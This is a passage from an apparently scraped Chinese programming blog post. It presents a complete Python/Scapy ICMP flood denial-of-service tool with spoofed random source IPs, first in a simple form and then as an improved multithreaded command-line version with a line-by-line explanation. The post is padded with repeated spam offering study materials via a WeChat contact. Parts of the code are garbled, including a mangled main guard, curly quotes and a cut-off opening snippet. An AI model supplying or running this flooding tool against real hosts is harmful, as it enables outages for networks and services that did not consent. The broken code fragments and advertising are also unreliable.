先自我介绍一下,小编浙江大学毕业,去过华为、字节跳动等大厂,目前阿里P7

深知大多数程序员,想要提升技能,往往是自己摸索成长,但自己不成体系的自学效果低效又漫长,而且极易碰到天花板技术停滞不前!









因此收集整理了一份《2024年最新Python全套学习资料》,初衷也很简单,就是希望能够帮助到想自学提升又不知道该从何学起的朋友。

既有适合小白学习的零基础资料,也有适合3年以上经验的小伙伴深入学习提升的进阶课程,涵盖了95%以上Python知识点,真正体系化!

由于文件比较多,这里只是将部分目录截图出来,全套包含大厂面经、学习笔记、源码讲义、实战项目、大纲路线、讲解视频,并且后续会持续更新

如果你需要这些资料,可以添加V获取:vip1024c (备注Python)

正文

ip_pool = []

for ip in ip_network("192.168.2.0/24"):

ip_pool.append(ip)

return str(random.choice(ip_pool))

def ICMP_FLOOD(src_ip,dst_ip):

from random import randint

attack_data_package = IP(src = src_ip , dst = dst_ip , id = random.randint(100,1000))/ICMP(id = random.randint(100,1000) , seq = random.randint(100,1000))/“5656566”

for i in range(2000):

print(f"[+]rip:{src_ip}—>dip:{dst_ip} Ok !")

send(attack_data_package,verbose=False)

def main():

import sys

ICMP_FLOOD(create_ip(),str(sys.argv[1]))

if name == ‘main’:

main()

* 可以看到我们在代码中,使用`create_ip()`来随机生成源ip地址来伪造ip,

* 然后在`ICMP_FLOOD()`来发起攻击,在这个函数里我们构造了IP/ICMP的数据包,使用for循环来发送指定的包次。

* 最后在main()函数中调用来实现攻击。

我们本次以Ubuntu这台机器为攻击目标,IP地址是:192.168.64.140,我们通过`iftop`来监测网络流量数据

我们来看看效果:

可以看到,随着我们发的包越来越多,iftop的检测数据的条也就越来越长,相应的数据大小也有明显的变化。

**以下是改进之后的ICMP Flood DOS python代码:**

from scapy.all import *;

from scapy.layers.inet import *

from random import randint,choice

from threading import Thread

import time

data_package_number = 0

class IFD():

def init(self):

pass

def icmp_dos_log(self):

log =“”"

___ ____ __ __ ____ ____ ___ ____ options:

|_ / | / | _ \ | _ \ / _ / | --appoint ip:

| | | | |/| | |) | | | | | | | _ \ -d >> -d[objective ip]

| | || | | | __/ | || | || |) | --appoint send package number(recommend even):

|_|| ||| |/ ___/|_/ -o >> -o[number]

-------------------------------

version: v_1.1 developer: hare

-------------------------------

“”"

return log

def create_ip(self):

from ipaddress import ip_network

self.ip_pool = []

r_ip = ip_network(f"{randint(0,255)}.{randint(0,255)}.{randint(0,255)}.0/24")

for ip in r_ip:

self.ip_pool.append(ip)

return str(choice(self.ip_pool))

def send_data_package(self,ip_dst,sp_num):

global data_package_number

sp_num = int(int(sp_num)/2)

# ip_src = self.create_ip()

for i in range(sp_num):

ip_src = self.create_ip()

data_package = IP(src = ip_src , dst = ip_dst , id = randint(1000,2000))/ICMP(id = randint(1000,2000) , seq = randint(1000,2000))

send(data_package,verbose=False)

print(f"[+]rip:{ip_src}--->dip:{ip_dst} Ok !")

data_package_number+=1

if sp_num%2 != 0:

ip_src = self.create_ip()

data_package = IP(src=ip_src, dst=ip_dst, id=randint(1000, 2000)) / ICMP(id=randint(1000, 2000),seq=randint(1000, 2000))

send(data_package, verbose=False)

print(f"[+]rip:{ip_src}--->dip:{ip_dst} Ok !")

data_package_number += 1

def main():

import sys

icmp_flood_dos = IFD()

print(icmp_flood_dos.icmp_dos_log())

try:

if sys.argv[1] == “-d” and sys.argv[3] == “-o”:

time_1 = time.time()

thread_pool = []

for thread in range(2):

dos_thread = Thread(target=icmp_flood_dos.send_data_package,args=(sys.argv[2],sys.argv[4]))

dos_thread.start()

thread_pool.append(dos_thread)

for tp in thread_pool:

tp.join()

time_2 = time.time()

times = time_2-time_1

print(f"\r\n[*]The runtime of this attack is:({times}) second !“)

print(”[+]data package number is: “,data_package_number)

else:

print(”[Error Type] options type is error !“)

time.sleep(1)

except:

if len(sys.argv) == 1:

pass

else:

print(”[Error Options] options is error !")

time.sleep(1)

if name == ‘main’:

main()

time.sleep(2)

下面给出代码的解析:

一、 导入需要的库

from scapy.all import *;

from scapy.layers.inet import *

from random import randint,choice

from threading import Thread

import time

二、定义一个类IFD,包含icmp\_dos\_log()、create\_ip()和send\_data\_package()三个方法

class IFD():

def init(self):

pass

def icmp_dos_log(self):

# 返回攻击脚本的log界面及使用说明

log =“”"

___ ____ __ __ ____ ____ ___ ____ options:

|_ / | / | _ \ | _ \ / _ / | --appoint ip:

| | | | |/| | |) | | | | | | | _ \ -d >> -d[objective ip]

| | || | | | __/ | || | || |) | --appoint send package number(recommend even):

|_|| ||| |/ ___/|_/ -o >> -o[number]

-------------------------------

version: v_1.1 developer: hare

-------------------------------

“”"

return log

# 随机生成源IP地址

def create_ip(self):

from ipaddress import ip_network

self.ip_pool = []

r_ip = ip_network(f"{randint(0,255)}.{randint(0,255)}.{randint(0,255)}.0/24")

for ip in r_ip:

# 将生成的IP网络地址池加入到ip_pool列表中

self.ip_pool.append(ip)

# 返回随机选择的IP地址

return str(choice(self.ip_pool))

def send_data_package(self,ip_dst,sp_num):

global data_package_number

# 将要发送的数据包数量除以2,因为会有两个线程分别发送,为了避免重复,每个线程发送数据包数量为总数的一半。

sp_num = int(int(sp_num)/2)

for i in range(sp_num):

#调用create_ip生成源ip地址,使每次发包产生不同的源ip地址

ip_src = self.create_ip()

# 构造ICMP数据包

data_package = IP(src = ip_src , dst = ip_dst , id = randint(1000,2000))/ICMP(id = randint(1000,2000) , seq = randint(1000,2000))

# 发送数据包

send(data_package,verbose=False)

# 打印发送成功信息

print(f"[+]rip:{ip_src}--->dip:{ip_dst} Ok !")

data_package_number+=1

# 若数据包数量为奇数,则再发送一份数据包(即多发送一次)

if sp_num%2 != 0:

ip_src = self.create_ip()

data_package = IP(src=ip_src, dst=ip_dst, id=randint(1000, 2000)) / ICMP(id=randint(1000, 2000),seq=randint(1000, 2000))

send(data_package, verbose=False)

print(f"[+]rip:{ip_src}--->dip:{ip_dst} Ok !")

data_package_number += 1

三、定义主函数main()

def main():

import sys

icmp_flood_dos = IFD()

# 打印攻击脚本的log界面及使用说明

print(icmp_flood_dos.icmp_dos_log())

try:

if sys.argv[1] == "-d" and sys.argv[3] == "-o":

# 开始计时

time_1 = time.time()

thread_pool = []

# 创建两个线程分别发送数据包

for thread in range(2):

dos_thread = Thread(target=icmp_flood_dos.send_data_package,args=(sys.argv[2],sys.argv[4]))

dos_thread.start()

# 将两个线程加入到线程池中

thread_pool.append(dos_thread)

# 等待两个线程执行完毕

for tp in thread_pool:

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

需要这份系统化的资料的朋友,可以添加V获取:vip1024c (备注python)

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

需要这份系统化的资料的朋友,可以添加V获取:vip1024c (备注python)

[外链图片转存中…(img-6rnyxFfB-1713377645952)]

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?